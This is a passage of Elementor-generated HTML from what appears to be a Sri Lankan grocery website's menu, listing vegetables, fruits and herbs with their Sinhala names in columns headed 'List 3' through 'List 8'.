											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Breadfruit – දෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Brinjal – වම්බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cabbage – ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cantaloupe – කැන්ටලූප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Capsicum – මාළු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Carrot – කැරට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew Raw – අමු කජු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-193feb4e" data-id="193feb4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427a01a6 elementor-widget elementor-widget-heading" data-id="427a01a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9e99cb3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e99cb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Caribbean Cucumber – තුඹ කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cauliflower – මල්ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Celery – සැල්දිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Centella – ගොටුකොල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chayote – චව්චව්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chilies – මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chives leaves – ළූනු කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chou Sauvage – නොකෝල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut – පොල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-71922fb8" data-id="71922fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1742dd elementor-widget elementor-widget-heading" data-id="3c1742dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-53f3856e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53f3856e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cooking Melon – කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Coriander leaves – කොත්තමල්ලි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cucumber – පිපින්ඥ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry Leaves – කරපිංචා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dried Chilli – වියළි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Moringa – මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Garlic – සුදුළූණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ghost Pepper – නයි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ginger – ඉඟුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d14c44f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d14c44f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fdbd68b" data-id="fdbd68b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e61586 elementor-widget elementor-widget-heading" data-id="1e61586" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 5</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-412f914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="412f914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Chilies – අමු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Jackfruit – කොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lady’s Fingers -බණ්ඩක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lasia Spinosa – කොහිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leeks – ලීක්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon – ලෙමන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lettuce Leaves – සලාද කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime – දෙහි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime Leaves – දෙහි කොළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f096835" data-id="f096835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcc919 elementor-widget elementor-widget-heading" data-id="7bcc919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 6</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6d1025c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d1025c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lotus Stem – නෙලුම් අල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Manioc – මඤ්ඤොක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mint Leaves – මිංචි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mushroom – බිම්මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pandan leaves – රම්පෙ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pickled Gherkin – ගර්කින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Plantain Flower – කෙසෙල් මුව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Potato – අර්තාපල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2b991" data-id="9d2b991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca51b3 elementor-widget elementor-widget-heading" data-id="6ca51b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 7</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9a95dcd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a95dcd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pumpkin – වට්ටක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Radish – රාබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Raw Mango – අමු අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Red Chilies – රතු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ridge Gourd – වැටකොළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad – සලාද්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad Cucumber – කොළ පිපිඤ්ඤා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sarana – සාරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Small onions – පොඩි ළුණු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-93990ac" data-id="93990ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18024c2 elementor-widget elementor-widget-heading" data-id="18024c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 8</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c29d6a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29d6a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Snake Gourd – පතෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spinach – නිවිති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Pickle – අච්චාරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Beans – මෑකරල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sweet Potato – බතල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tender Jackfruit – පොළොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Thai Eggplant – තලන බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tomato – තක්කාලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Water Spinach – කංකුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
